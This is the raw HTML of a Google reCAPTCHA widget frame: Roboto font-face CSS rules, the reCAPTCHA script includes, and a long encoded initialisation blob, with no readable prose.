  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="asqi0QzhgRvrxx28ytNtTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="asqi0QzhgRvrxx28ytNtTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="asqi0QzhgRvrxx28ytNtTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/HcOYwoscw7cww5bDosOJwpcLwprDh8K3w71hw7PDt8Kvwp7Ch8Ktw6tTFU7DisOKPMO7wqTDjH1rwrLDg2V+w64Pw7seMsK6w5IOw6x+w7vCqg5NwrfCs8OBZHXCkgkCFC8Uw75oNsK8UwAJw51Mw53DgsO9J8KUesOhaRPDt8KqaTnCp8KuLkoCB8O0w5/DnTrDg0k5J8KBVlfCi8K+Ri8IbMO6w7zDosOWFV95worDvwnDgcKVwrnCj8Okw5wywoLCphYow6RNwohLw6kjeg7Cr8KFwqkJwq9nF34mw64UP8OJw7/DnSliJ8ODa8K7KMK2w5DDvcOpCcKfFsKzw4bChgnDrFHCnD/[base64]/CoH4yDUbDr8KNwoHDi8OuCCPCjG/[base64]/DgsO5YStiw6nCmcOTZCZeKGnDgcOuw4JTPQQNw7wowoTDq8KNW8Knw60ew4rDimbDlMKJw4PDtsOUVMOrdcORw6bDoMKAZsK1WsKYwqjDsRPDu3fChXB+OxLDjcOHwp/[base64]/Dt8ONXiHDrsOwwp4Mwos8w5MSw5pZTsKQNzF7QcK/[base64]/CrR3DhwTDq8O6wo0AYHHCjcKYVFRtwqAxwoogw5PCsMKhbChLwpTCg8Ovw5IyQVjDnMOfw63Ct21Fw7DDpcKGEAtpVsOFGMODw5bDuAvDpMOqwqnCt8OtEMOaVcKbJcOuw7/ChWDDiEx2wrnCgkVEIxxswpQQa0orwqnDkUDCs8K5UMOKMcOXLsKRwo3Cl8O4OMOiwq7Cv8KDesO/w67CgcKPCBLDtAHDjFLDohJ6Vgs/wovDrSbCjMOJw7/[base64]/[base64]/ClMKYwpHDv2VHacOew6RLw7B6wq5CwqXCklMwbwPDsXHDq8OIYcO9w5l3wpDCucOvwpLDkMKPUE13AFPCk1k/wrnDuTI6CcKrBMKiwq/DqcKiwqLDo8Khw6Qvf8Oww6HCu8OJTcOmwp0qXcKVw53CgcOCeMK+CS7Ctx/DucOvw5ViV0Auf8Kmw5HCusK/wphSw7tLw5sOwrI/wqsQw4dbKMKAFxwRw6/[base64]/csK9wrTCkCrCoMKdFMO2ZsKPwpXCjVjDrxNxwq/ClcOUw78vwqd1w6vChsOPbSfDhlEOL1bCtmjCpRLClG5AewLCnsKmBip+woTCv0vDhcO7JcK5T3JtdcKcGcKQw4rDo1TCocK/S8O3w73CusKfwo9nJUDCt8KYw79Qw6TDscOYEsKNQsKVwpDDt8O8wrgeX8OEY8KweMOCwqM8w55KSkB9UBbCk8KlFk/DpsORw41Sw7LCgMOYFX3DgXF+w6TCmBhgb1deHcO4Y8K1GzAfwqfDricRwq/CpQZgCsKrTjDDiMO4wqgmwpRlwpZvw4PDnMKAwoXDg3/Cnx4nw5crV8OBHTfDtsOZK8KxFBTCmFoFw7PCsj/CosO5wrXCswNKFhXDocKHw45wecKWwqRBwpvDlAbDmlAvw5gGwr8AwpDDozZQw4MiH8KAdS1udAPCh8O8aAjCt8OfwqFswoxow4XCqsOjwqcYc8OTw5FbUh/DpMKYw7AewqglScOuwp8BLsKlw4LCtGDDjHfCncOAwot+dnczwrgiesK/Z1MowrMyCsKBwqbCpmxlAMKca8K6Z8KpNsOwMmrDslXDk8OpXMKFFUxsw4EgOR3DrMOxwrgGU8KDEsO7w5nDuw/[base64]/wqwWwrvDgsKiw5l3wqs9EShhw4p3MiHCl8KHwqEMwq3DhjQkw7A7dD9GcEjCol5PwpHDl8K9TMKOBcOccgfDucKLw4/Dg8O5wqhaw54YJi7DomfDvR8hw5bDjEMfdFnDt14+YRkYwpHDsMOvw69ywozClMOvBMOYIcKwOcKtNEBKwo/DgRDCsirDkl7CgEHCvcK9DsOGZi5gGGkWbMKEw7RPw5BBZMKnwrHCq10tGj0tw7PCij4cezTCjgs7wrPCoAMvJcKDQ8OpwrTDr0p3wqUzw6rCncK1wqfCqDgRwqQPw5FvwpLDvQEBw7E5Kn0OwroTS8KXw4LDgHUow41gCMOcwr/ChsOCwqvCmV98Cl4tExrCp8K8IArDii45ZMKnFsKZwoMMwoPCicOxLn9Kf8KsRcOzVMOpw4s2wrHDn8OmPsKUFsO/w4hcBDRww6g5wrlkSAALBQ/CkcKga33CjsK5wo7Ck0jDiMKkw4/DliQWSTIfw5bDvsONMzoDw5VOGhoOPgbDnjQqwqDChsOUPB8gezdSw5PCiRDDnDzChsKlw5LDlixhw7dKw5Y3AcOjw5DDnFdrwp05GSNGwoQwI8OLIxDDuSgSw50zw77CmHdOFxNEw4hYDsOMOltdLcKPZsKzNnZTw6PDpMKWw4l4JEnCmjjCokPDrFtbGAjCrC/[base64]/Cs8O/[base64]/CjMKjw5EBwrvDlAHCj29+PnTDscO7LR5xwqUswrUpdgDDuU7CucKPw6J/w7/[base64]/[base64]/wrvDlMOdDHXDkw/CjFHDuFHCscKabkvDrE5Ye8OCwptKO8O9csKgw4xDw4fClm7DhCJkw7PCu8OWwpZUYsKLZGkwNsKRAwPCkGHDm8OYMXwIdsKmGyIQwosQUXfDmgwLNFHDosOEwqw+FnvCr0vDmhHDqCNkw5p/w5LCh8KnwrnCj8Oyw6TDlUbDnMKoXBbDusO7GcKUw5QHL8OTNcOCw4sNwrd6IBjDii/DlVE8ZcOTB2jCtR3DqWwPQwhww7gcw4lKwpUnw7PDuUvDp8KTw74+RcKMJWfChwERwpLDlcOaQUALb8O6RMO/[base64]/[base64]/wpDCvwV0JSwXw5PCjMK7KzDClMO3wrnDjcKGw68CGkJ/wqnCssKfw5BeI8Kuw5bDqsKfdsKNw5nCl8KDwoDCsGYbNsKxwrhew6dRPcKjwpTCmsKIbhXCl8OWcBrCg8KpCTfChMKjwrPCkXbDoQPCn8OIwodMw5jCncOtdXzDkSvCt1DDqcOfwpjDvhLDh0YOw5gaLMKgX8Olw7/DgjXDoAbDvADDmh1fX1gRwp1GwoXCsysbbMOHJcORw6B3XRhRwoMhdVDDvQPDg8KLw7rDkcKbwoYgwq9SwokMSsO4w7Uhw7HCqsOaw5ogw7XCvsK6acO5cMK8GsOBHAwOwqs3w7VjPcO1wokOUBzChsKRYsKPQSrCo8O7wozDpAvCn8KQw7o/wro5wrwow7zCmw0FP8OjX2hjJsKQw41tOTYgwp3CmT/[base64]/[base64]/[base64]/ClQwjw6TDrxQuwq3DhnLCgk8ew57Dt8Okwqt7EgHDmsKRwoovN8OhW8KGw5QTBcKZEEA8Ky/CvMK2B8KCOcOaMxF/YMOnFsK4QUh8LhbCt8Oyw4JQHcOiWGgFGUF1w7jDs8OIVWfDuA3DngfDpA/CgMKEwrIyEcO3wp7CsDfCncOMUgnDuUorUwASU8KkccK6RTrDpnRHw7seLg7DjsKZw6zCp8OdCTodwoXDkUpDTS7CvsKbwrHCrsOmw6HDhcKKw7TDnMO7woNLVGfCucOTH2M5F8OAw4gcwqfDt8Ozw6XCoWrDisK/[base64]/DlsKXwpvCiMOTd8Kqw7PDvcOIb8KpcMKPwpYoJk3Cp29tUcKhw6zDpsKtQ8OidcO8w7lvDm7DuA/ChhdCZCtec2BdEUUVwoMyw5EpwqfCocKXIcKBw5bDlUNSQi4HBsKQKSnDoMKuw6vDocOhXFXCscOcJVDDscKAM1TDvDNqwoXCiEUTwrPDqR5eIlPDp8OhcHgpWTdawr/Dh04KJCQ8wrlhbMObwoMnfsKBwqZFw6oIUMOLwozDkGQ9wrXDrmTCrsKxcmnDjMKSVMOqbcK2wqjDmMKMKEgsw7LCnRdTNcOZwrZNSCjDlBwrw4pUG0wXw6LDh012wrbDp8OmbMKvwqzCqHrDrVAPw7XDogBOVBZcJ1/DpiEmGcKPTiPDhcKjwqt0W3Jkwo1awopQJnTCqMKrfF9QL0M0wqfClcO8NwTCsXPDkEUHcsOiC8KWwoFqw73CqcO7w5PDhMOdwoETQsOpwr9hacOfw6PCiB/CksOUwrrDgWdqw4/DnkXCkQXDnsOKf3nCsVtYw4/Cligzw4DDsMKcw5PDlzTCgMO8wpJbwobDp3HCp8K3CyInwp/DrDfDo8KMf8KPOsObNzPDqFpnU8OJcsOFAU3CmcO6w5I1DELCrRkuR8KkwrLDtMKJJsO3McObMsKrw63Cpk/DuU3Cp8KteMKswpddwpzCmzp4fVLDhzPCsBRzR0hFwqjCgFzCrsOOfjfCuMKHecKETsKMNXnDj8KCwoHDrMK0Ix/ClX7DkEQWw6XChcK3w4DDi8K7wrkvSFnCmsOhwoZRDcKRw4PDtRHCvcO+woLDvxVVDcOrw5ImE8KXw5bDrnVKEF3Dn3cjw5/DsMKMw5JFdBTClwNWw7rCvjchHFjDpElRVcOxwp1/UsOQdRUuw7DCsMO5wqDDhcOIw77CvmrDk8OCw6vCt2LDlcKiw7bCnMKhwrJrHjjCm8KGw6fDtMKaOz8SWmjCjsOBw4QSVMOpesOew4dKf8O+w6tiwpzCrsOiw5LDhcKvwojCgH7DixrCqFnDm8OVUsKVS8OBTcO2wpvDv8O/Kj/[base64]/CqsKEUcOJd1rDkcKPBMKnwqUQfTXDhsOGwq4mR8KXwobDohkNG8OresK4wqTCo8K6DWXCi8KHAMKow43DqRPCkzvDlsKNFRgdwo3DjsO9Xjktw71jwo8dMMOLw7F4LsK5w4DDtRfChB0NGMKKw7jCtRdnw6LCrANCw5dHw4Biw60/BgHDl1/CsWLDh8KNS8O2CsKaw6/Dj8KtwocYwqLDg8KdN8O4w6hew7FSYig3PkcfwqXChMOfG1jDksObXMKMKMOfWG3CusOHwqTDhVYvTQ/DhsK5X8Oywql7cW/[base64]/FMKhAMObw5PDp8KbPUnCgQzCm8OYOsKyen7CkMO6wovCsMO8e3/CsWclwrtgw6/ClQYOwrwVGCTDncKJKsOswqjCsSUzwoorCADCqA3Dp1AvGcKjJh7DkSnDk3DDlsKgasKaWm7DrMOnLw4zcsKBVU/CqcKHScK5YsOjwqlfXgPDkMKgH8OCCMODw7TDtsKVw4bCqmzCmHkcPMOwQ3zDtsK4wp0iwqXCh8KlworClCY6w4AiwoTCqWHDhSQKPClBH8Ofw4fDjcO7GMKPeMO9d8OedgJBXgFMOcKYwo1QbwXDg8KbwqDCn1srw7bChlluBMKRWCDDtcKnw4/CusOMSxxbPcKlX1/CrSYbw4DCs8KNEsKBw5rCsRXCsjfDoGvDiyjCkMKhw43Do8K/wp82wqDDmBLDrMKGAV1BwqIPw5LDjMK1woTDmsOawrFBw4LDtsKmKE7CtW7CmElkO8OsWsO8OUR/KRjDjAIcwr0uw7HDsUAww5Vtw5ZkATHDr8KuwoLDn8O4TMOlTMKOcEDCs0/[base64]/DucONXMKYwqfCsSl/ADnDicOcw7LDqmDDvcOuOMO2E8O6HizDpMOQw53Ds8OawrPCs8KhKizCsipiw4Z3WcKRGsK5ejvCm3cDQRsiworCu3FbWzJpU8KuI8Kmw7siwpBTPcOwFCjCjE/CscOAEhHDogtPIcKpwqDDt07Dh8Kpw4ZZehrDlcO0w4DDgAMuwrzDkU/DvsOtw5zCri7DnVXDksK0w45yGcKSAcK2w6RCQF7CgBURacOywr8bwqnDll7Dmm3DvMKBwpHDtBfCssOhw6fCtMKWb2dlM8KvwqzDr8OkZmjDvF3CmcKLAmPCkMKxTMO/woTDrnzCjMORw6DCplNTw4QHw73CkcOmwq/[base64]/DrsO9TS8YwpE0w4bDjMKUAsKZw69yw5J9WcKVwqErwr7DjAJ+IRlywrgPw5fDvsKZwpTCsnVGwop3w4LDhlDDocOHwpQVTcOPCD/CiWgpS3DDusOmesKhw5N6akXCkkQ6a8Odw7zCgMKuw6/CpsK3wr/Cs8OLBDnCkMKrIsKXwobCiDBBIsOCw67Cm8K+wqnCnkjCk8KvMBtPQMOoTsK8ADhPVsOaCDnDnMKNIAIzw48hQhZwwonCvMKTw4jDmsODRyhewrIXw6syw5vDgh91wp4fwprCp8OoQcOtw7TCoF/CocKHFDExSsKiw7/Ch3AYRC3DvE/DtzluwqnDm8ObThfDoRQeHMOpw6TDlGnDh8KYwr98wqVJCkc1A1how4vCp8KjwrxdEkzDhgbDnMOMw4zDiAXDqcO3JSvDjcKcE8K4ZsOtworCnAzCgcK3w4DCjAjDmsOIw7rDtsOYw5d7w7YqQcOOSjLCo8Ktwp7Ci2rCm8O6w7/CuAEmOMO/w57DuCXCkGTCrcKcDGHDpzfCjMO5YXbChHQyXcOcwqTCmBZhNj3DsMKMw5wPeG8ewrzDozHClUpcDHtMwpLCmQsGHWsYMlfDoEJEwp/DgF7CpxrDpcKSwr7Dtk1lwqR1fMOSw6HCpMKGwpLDmkU7w7RUw4jDosK+L3IJwqjDm8O2wqfCnR/DkcOQZQojwqcmeVIOw73Dm0wawrsDwo83dMK8Ln8TwpcJCcOkw5dUCcKUw4DCpsODwppEwoPChMKWTsOHw5LDp8OqYMOECMKmwodKw4LDomJ7GXTDlzAvNUfDn8KPwqTCh8OKworCr8Kew5jCg15Iw4HDqcKxw43DvgNFA8OIWAVVVgHCnW/Dm2HCs8OuXcOrZUZNEsOCwppaccKjdcObwrsRAMKmwpPDjsKmw6IGdGoKUFkMwqzCkSsqHMKifH/DhcOgYE7DlQXDi8Opw5wPw5/Dk8KhwoFZcMOAw4E5wonCnHjClcOzwrI5X8OzfTDDjsOrSiNFw7pAR27CkcKTw5PDk8ORw7Y7d8KjJRglw74qwpFrw4HDhGULNcOOw5nDusOiw4PCqsKUwo/DjlscwrnCr8O+w7R8KcKXwqBXw6rDgU3CssKHworCnFkywqtDwqfCpDfCtcKhw7lndsOlwpjDt8OTc0XCpzNdwo/CoWxTVsO2wpoDTkjDi8KHelbCusOlTcKUF8OJP8KGJnHDvsOYwozCjMKWw5/CqShlw4xXw45DwrUPSsOqwpMpKmvCpMKHfX/[base64]/DusO+wqkfG8Kbwp/ChBxlw6oOwpPCicOQw7Yqw5BXZnnChzJww4FfwqTDn8KKL0vCvUciEEbCo8OTwrktw4TCnQHDnMO6w7PCh8OaNGYqwrJsw4Q6E8OKX8K1w6jCgsOVwrvDtMO8wr8cSG7Cn1VpIEhqw79CC8K7w6N5woMRwqfDssKZMcKbGjXDhXzDpl/Dv8OuSWpNw6DCpsKVSxvDtVgFwofCi8Klw6HDmFgRwroxIW/CpsOhwqhdwqBrw546wqzDnS7Do8Obc3vDuys9JDTClMOXw7fCsMOFNHdfwofCscOjw6Q9w78nw74ECWbDhxbDvcKewp/ClcOCw7ojwqvCm2vCtVN1w7/CnsKVCHxiw588w6rClj0SdsOYDsOvacO2E8OewrfDjyPDscOlw57CrmVWb8K/e8OwGGzDpDpwYMKYRcKOwqDCn35eBSTDgcOtw7TDosKMwphNFyDDl1bCin0gZlBmwodTRsOow6vDtMOlwo3CnMOWwoXCkcKeNMOUw4JLL8K/CEgHDWHCncOUw4YIwoQdwqwKYMO1worDlgxCwpM7ZHZ1wrVOwqZVJcKGc8OIw6bCqcOBw5V1w7DCh8O+wpbDnMOBQBXDnwPDnjotdRBeBkDCt8OhIsKDYMKmKsO7F8OJScOtJ8Odw6vDgR0NdMKaYE0tw6XCvzfCn8OxwpfCnjzDohkFw4k/w4jCmHQGw5rClMKcwqjCqUPDlHHDqxLDhVI8w5fCpFJVF8OpWC/[base64]/DpTNyw5B1wrjDvD7Di0PCicOSw6XDgsKoNsO1wq/[base64]/DkkE4AcOQXcOuw75Qw7B/wrNvw6xSKcKXWl3DgX1fw4kyJFdEDX/[base64]/ChcOhVy9Kw7fCrcOWwpzCk3DDrcKHN2EFYkoiwr8kwqDDjznCqltnwpptUWjCp8KScsOpYcKswrXDqsKSwojCgwDDmVAQw7fDmMKcwrZaY8K9AEnCtsKkUnPDohd+w4tJwrAONxTCt1V8w7nDtMKWwoUow7JgwrbDt101ScKOwoc9wotCwqEgXQTCsWzDsg9Bw7/CisKMw6XCt3ETwr1SNR3ClQrDhcKRXsO5wpXDgD7Cn8KxwpZpwp48wpcrKXrCrhEPdcONwrwaFBLDvsKowpRUw4sOKsK1esKDNSVfwoh1wrpHw6wkwogBw5cGw7fDgMOTNMO5fsOuwoxjTMKaV8KiwoR9wo7CtcOrw7LDtUrDs8KlZygfTcK0wp/ChsOQOcONw6zCpx8sw4A4w61XwqXDuGjDg8OqRsO2XMKeRcOCBcOcCsO4w7vCnynDu8KdwpzDpEjCrGnCojHCghLDlMOOwoovDsOLGMKmCsKfw6Z7w6d7wrsEwphlw55Ewq40GTlkPsKbwoU/w4HCsksaDzYdw4PCjW4Gw4sRw7Qew6bClcOnw5LCu3Rnw5YzGMKoMMOWUsKvfMKMZ0bCtyBsWiV2wo7CisOoScOYAy/Dp8OyRMOew4JqwprDqVHCrMO9wpPCmizCoMOEwprDnwPDpUbCj8KLw7zDgcK/FMOhOMK9w6VbPMKawqUaw47Ds8OhZsODwqbCkVt9w77Csh8Vw6Uowq7Crjlww5PDtcOIwq1pEMKRLMO0YijDtlNJDz0zHsKzV8O5w5RbJGnDoT/[base64]/CkSBlwolJw4bDiHtHFSVmWsO+T0ZCwo/Ci0zDrcO3w6lOwqPCrcKyw6fCtsK/w58IwobCrHVyw4nChMKlw6rCpsONw6nDrWQKwoBsw4LDosOgwrnDrGzCv8O1w7RCEgIdE1vDqCxCfQvCqAbDtxd1RMKcwqPDp3/CjkBfMcKdw50SOMKDAFjCvcKEwqFAFsOiPS3ClsO6wrrCnsOzwoPCi0jCqGMWRiFzw6TDq8OIP8K9SXZzA8Olw7B+w7LCvMOzwrDDqsKqwqXDpsKRAn/Col0NwpVzw5rCncKsORvCvQ0VwqRtw6rDlcOaw4TCrlM/wo/Cvz4LwptdJnfDj8Krw57Cr8OVLzlKTWVMwqbDn8OfG0TCuTdNw6vDoUh8wrbDkcORRknCmTHCh1HCpBzCv8KEQcOXwroiQcKLbcOuw7k4ZMK/w7ROHsKiwqhbBBTDjcKYJMOnwpRwwqVZN8KYwpbDusOWwrXCpMO7fDlReA1hwrQ1XWnClz5Mwp3DjTx0VEjDlcK+QQE8YVPDmcOow4o1w5LDhknDm3fDvz7CisOcdUQeP0pgGy0OTsK3w4MYJTIPD8O6dsOmRsOZwpE6AGwqVHRAwqPCvMKfQ3keQ2/CiMK4w4gEw5vDhhtyw6M1cgMZcsO/wqskOcOWMXsXw7vDicKRwq84wrgrw7U/[base64]/[base64]/CvExuABLCocKlwpTCscOkUD9mEcKDIh8ewpk/[base64]/Dgn8EdHEfwpNDw5YFH8KpPcKMdWXCtsOlZMOLHsOvb1LDmhdNdxopwpENwqhxFXMiJXcGw6DCqsO7HsOiw67DtsOzXsKowpzClx8cZMKAw6c5w7RLNWnCk2/DlMKRw5/CjcOxw6zDk116w77DkVkvw6gfVEZCTsKpZsKCG8OqwoTCgcK4woXCkMKHI3wrw5VlUMOow6zCn084TsOlUMOnQcOawqLCkcOmw53DkGJwZ8KKK8KDYGsCw6PCg8OtMMKeSsKaT0wWw4DCmi83JiYtwpTCvhPDusKMwp/DlVbClsOAOHzCjsKIE8KbwoHCtEkzGsO+cMO9PMKEScO8w5LCsgzCocKkIlM2wpZVXsO2NXs4LsKTNcKmwrbDp8OowpLDg8K9JMODAA5GwrvChMKrw5A/wpLCok/DkcOAwovCjgrCjgjCtA8zw7PCsBZEw5nDsk/Dq3A5w7TDvGHDg8KLZnXDh8KkwrFZc8OqMj8tNMKmw4JbwojDicKTw47CpQEhUsKnw47DicONw79wwrosB8K+a23DiVTDvsKxw4rCmsKawoBhwpDDg1/DoxfDl8KjwoNVG0UbbX3Cki3CjQ/CocK2wqLDpcOPBcK/T8OtwpQqJMKUwo1cw716wphYwrNOK8Ocw7HCjCfCg8KEYW8qe8KawojDn3dtwptyZcKIB8O1WT/Cnz5mdlDDsBZcw4wWXcKWFsOJw4jDsmjChx7DhcKia8OXwp7CoUfChkHCqUHCgQVFOsKwworCrgwbwp1vw6zDnll0R1gLHlI/[base64]/woJCw5/CtG8KfizDjnoWGGDDhzQTw7QPFDLCosO2woPCtTJ0wrBkw6TDn8KfwoDCqiDCosOjwow6wpHCp8OLZ8KZFTMPw7